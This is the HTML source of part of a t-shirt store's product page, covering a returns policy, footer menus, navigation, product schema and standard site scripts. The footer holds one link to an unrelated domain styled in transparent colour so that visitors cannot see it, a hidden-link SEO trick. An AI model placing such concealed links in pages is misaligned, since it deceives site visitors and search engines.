		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Settle For More Megyn Kelly Bnw Unisex T-Shirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/settle-for-more-megyn-kelly-bnw-unisex-t-shirt/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="90e4f5f5e2e5e4ffe3e4ffe2f5d0f7fdf1f9fcbef3fffd">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Type","@id":"https:\/\/teeruto.com\/product-category\/type\/"}},{"@type":"ListItem","position":3,"item":{"name":"T-Shirt","@id":"https:\/\/teeruto.com\/product-category\/type\/t-shirt\/"}},{"@type":"ListItem","position":4,"item":{"name":"Settle For More Megyn Kelly Bnw Unisex T-Shirt","@id":"https:\/\/teeruto.com\/product\/settle-for-more-megyn-kelly-bnw-unisex-t-shirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/settle-for-more-megyn-kelly-bnw-unisex-t-shirt\/#product","name":"Settle For More Megyn Kelly Bnw Unisex T-Shirt","url":"https:\/\/teeruto.com\/product\/settle-for-more-megyn-kelly-bnw-unisex-t-shirt\/","description":"Settle For More Megyn Kelly Bnw Unisex T-Shirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.\n\nProduct detail for Settle For More Megyn Kelly Bnw Unisex T-Shirt:\n\nUnisex T-Shirt - Gildan 5000\n100% Cotton (fiber content may vary for different colors)\nMedium fabric (5.3 oz\/yd\u00b2 (180 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nWomen T-Shirt - NL3900 Ladies' Boyfriend\n4.3 oz, 100% combed ring-spun cotton jersey\nFabric laundered\nHeather Gray 90% cotton\/10% polyester\n32 Singles for extreme softness\nSlim Fit.\n\nUnisex Sweatshirt - Gildan 18000\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nLoose fit\nSewn in label\nRuns true to size\n\nUnisex Hoodie - Gildan 18500\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nSettle For More Megyn Kelly Bnw Unisex T-Shirt Care Instructions\nDo inside out before wash\nDo warm or cold machine wash\nDo not bleach\nDo not dry clean\nDo not iron directly onto the design.\n\nShipping and Handling\nProduct Settle For More Megyn Kelly Bnw Unisex T-Shirt will shipped within 1 to 3 days after payment received.\nIt takes 5 - 7 business days for US Address shipment.\nIt takes 7 - 20 business days for Worldwide Address shipment.\n\nFind more designs at our Trending Collection\n\n,,\n\nThank you so much for your choice.\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2023\/05\/settle-for-more-megyn-kelly-bnw-unisex-t-shirt-h8irv.jpg","sku":"WK61EZ57","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.59","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/settle-for-more-megyn-kelly-bnw-unisex-t-shirt\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
